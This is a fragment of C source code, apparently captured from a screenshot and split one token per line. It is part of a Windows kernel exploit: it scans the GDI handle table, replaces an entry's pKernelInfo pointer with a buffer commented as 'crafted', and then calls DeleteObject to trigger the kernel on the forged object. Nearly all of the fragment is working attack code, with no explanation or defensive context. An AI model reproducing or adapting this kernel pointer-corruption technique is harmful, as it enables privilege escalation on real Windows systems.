
printf
(
"nUpper : 0x%x\n"
,
gdiTable
->
nUpper
)
;
printf
(
"nType : 0x%x\n"
,
gdiTable
->
nType 
)
;
printf
(
"pUserInfo : 
0x%x\n\n"
,
 gdiTable
->
pUserInfo
)
;
			Old
=
gdiTable
->
pKernelInfo
;
			gdiTable
->
pKernelInfo
=
(
ULONG
)
buff
;
//crafted buff
break
;
}
		gdiTable
++
;
}
if
(
!
DeleteObject
(
hBr
)
)
printf
(
"Error with DeleteObject 
: %d\n"
,
GetLastError
(
)
)
;
else